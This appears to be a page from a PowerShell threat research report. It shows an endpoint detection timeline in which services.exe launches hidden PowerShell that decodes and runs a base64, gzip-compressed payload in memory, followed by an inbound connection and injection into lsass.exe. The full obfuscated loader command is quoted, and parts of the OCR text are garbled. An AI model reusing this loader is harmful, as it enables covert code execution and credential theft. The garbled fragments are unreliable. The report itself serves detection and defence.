Threat Research Report | Highlighted Partner: Red Canary
The entire sequence occurs in less than two minutes and is summarized below:
Detection timeline last seen at 2016-03-16 22:51:22 UTC
Respond
2016-03-08 18:38:51 UTC
P
🔒Cb
Process spawned
c:\windows\system32\services.exe
71c95477dff9347fe8e7bc55768473ffca
•••
2016-03-16 22:51:21 UTC
P
🔒Cb
Process spawned by services.exe
c:\windows\system32\cmd.exe
5748bd7e255d68a6afa88f7c42c1ba41
•••
Command line:
C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden -c
if([IntPtr]::Size -eq 4)
{$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\power
shell.exe'};$s=New-Object
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-nop -w hidden
-c $s=New-Object IO.MemoryStream(,
[Convert]::FromBase64String(''H4sIAF7j6VYCA71WbW+jOBD+vCvtf0CrSIA2zXvba6WVzuSlIQ
1NWhrSNBucHDDgxOAUTJN0b//7DQlsU2176t1Jh1rFeGbs8fM84BFNQltQHkpRfNzvXg4HuvT908cPQx
zhQFIK+0ykfJqyW5fd5lEqaNuLxZq5G/XD8/ApJFrfeJC+5soUrVYtHmAazs7Pm0NUkVDs30sXRKA4Js
GcURIrqvSrNFZJRI4G8bWKxfRdKvxRumBBjlmmtmli2yfSEQqdINbnNk7zK5krRoUif/snq9Oj6qzUfk
gwixXZ3MaCBCWHMVmVfqjphrfbFVFkg9oRj7krSmMaImulURhjl1zBao/EIMLnTiyrcAz4i4hIolDaHy
hcYW9XZBgOI24jx4lIDO4lPXzkG6IUwoSxovS7Ms2v0lCQQMCdkEivjJJ9EhtEpeG0HQYuSHuTLki6/
zU7v1SDoPAaygitQlsvJanwZ2EkX2orP6a6SGVKjyHdAIMPz59/P1RzcXg2fUK6UWtUoDRh+luTCB0Zc
hjunP9KoEyDNgWCx5t4bVwGyVEnUnTlIbpbCYVVrg277TuRsZNfVB8e51qHgQhbC1483D+YP06WKYWp8
4MIjO+CpxSm/HDVd+/Ta1vq60FKBqS1jbEAbVzgSmv0UFcRn2nL+VuVSChIncG4rQIIx4WKbZFafprW0
ug4mes1lDmkAjZQGcPWQHT9stk9nQpsh4aJADg9u9yygrJlnuTemZ53+e7pOzjJTYbjuCgNEbgruyiZB0
PiFCUUxjQzoQQQTIfyc7pGwgS1cSzy5Wbq5zSzXZs8jEWU2MAoIHBrrohNMUsBKUpd6hBtaiIv311+FY
4mZsyGHqz0CHTATAqDKVKdRJOoC02oJZMIPVqxEoDvrtw7DHtQJFmF7ASGPeLIr+ebl8Fe8jk+OTAH2Q
LpJuOiKFk8EnB3pFgfyOy/5XRwiRxki4xIxpmSl9hU24qBKgrr4/m6F4xS/Wbo7bCKB0DUiXig4ZicNE
wRAYrKZ8++Gf32WC6XB7SJ4JnoITNsbUmraE2rugR/I1rXKeeVJuewtuuWotFFdpMe6BR22rrvdxmPPt8
rCb0vicogLo323WJ1icez0aiHsddWQpZTlpPKl69MnsI2eyKZ88aUl/rirZ5Wni0O2m5rnfqmjfU4w7tj5
vXWqWG+6120h9ro63SiNt03b2mo+tlryPmE4vhkVv2?qpnmG760cKqcuNJR+jCr9tPPde60A1nO+mWz8
aNJWojlAzbVkfjlxMtQsQynT1xPxr0z70XeUDB4qF1YvbA9w4jHfXmg95xwK8t5vCl10v350L12pl3M
G4+LJsAEKWVfMfrp61Hv3xm3bGaX5bvq+n4AV3awdhqHRKjfqZYXIUwOtcIaWPsaXx8eXN77J
atZfXqAXXub62a16z2vgs5tL4g7Yu27rYu7fvqiW18/ZyS0+wXNvcD+4DLt6S2A0exjx1wOFd2XoUdHn
Wym3flaRqMKM/tetmiKD6oYNDicu01xridoL8ooZOt08PMh6jGEQzrtVdHqvTTUX1uEvnU+fk9ZAuVkl
mz1CehJ/xiZVOvVOCar2waFTjw+w/Z5Kutkq9WTDvFDqiDHdhuBzUtjYJrnlGvUyf/A45ZZfrw47w0x+
e5v7G+C9tKcY/4LGMvJ/4Ryv80gjGmAtxNuF8Y2XfDWSHIxHPwWZFz8Bdpwsyf9uBsk4ugKvjj+ArPXvu
pXCgAA''));IEX (New-Object IO.StreamReader(New-Object
IO.Compression.GzipStream($s,
[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();';$s.UseShellExecute
=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindo
w=$true;$p=[System.Diagnostics.Process]::Start($s);
2016-03-16 22:51:21 UTC
P
🔒Cb
Process spawned by cmd.exe
c:\windows\system32\windowspowershell\v1.0\powershell.exe
852d67a27e454bd5884fa7f82a8cbe33f
•••
Command line:
powershell.exe -nop -w hidden -c if([IntPtr]::Size -eq 4)
{$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowPowerShell\v1.0\pow
shell   ~'};$s=New-Object
                 ...  ...  ...  ...  ...  ...  ...  ...  ...  ...
2016-03-16 22:51:22 UTC
P
🔒Cb
Process spawned by powershell.exe
c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
92f44e405db36ac55d97e3bfe3b3327a
•••
Command line:
"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c
$s=New-Object IO.MemoryStream(,
[Convert]::FromBase64String(''H4sIAF7j6VYCA71WbW+jOBD+vCvtf0CrSIA2zXvba6WVzuSlIQ1
NWhrSNBucHDDgxOAUTJN0b//7DQlsU2176t1Jh1rFeGbs8fM84BFNQltQHkpRfNzvXg4HuvT908cPQxz
h0FIK+0ykf3qyW5'   '*$quNuLxZq5G/XD8'     '*f+$soUrVYtHmAazs7P'  '*4kVDs30sXRKA4'
~'URIrov'          '*4Kvx8'               '*1NbrNk7'             '*mg904'
2016-03-16 22:51:22 UTC
Inbound network connection by powershell.exe from
10.14.1[.]2:8237
2016-03-16 22:52:44 UTC
I
🔒Cb
Injected into by powershell.exe
c:\windows\system32\lsass.exe
9262d60e2b239edd6d87b809f2bccec9f
Injection to LSASS is often indicative of credential theft and/or privilege escalation.
2016-03-16 22:53:06 UTC
I
🔒Cb
Injected into by powershell.exe
c:\windows\system32\wbem\wmiprvse.exe
638a67c9f6176fa69355bb38ecd5e1df
•••
Cb
‘PowerShell’ Deep Dive: A Unified Threat Research Report | 11 ◀ ▶